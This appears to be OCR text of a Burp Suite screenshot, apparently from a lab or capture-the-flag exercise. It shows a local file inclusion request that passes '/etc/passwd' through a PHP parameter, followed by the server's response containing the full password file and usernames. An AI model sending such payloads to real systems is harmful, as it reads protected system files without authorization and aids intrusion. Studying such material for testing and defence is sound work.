 Request
Pretty Raw Hex
\n
1 GET /f66b22bf020334b04c7d0d3eb5010391.php?purpose=/etc/passwd HTTP/1.1
2 Host: grote
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Sep 2022 18:19:27 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1457
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 freddie:x:1000:1000:freddie,,,:/home/freddie:/bin/bash
34 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
35 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
36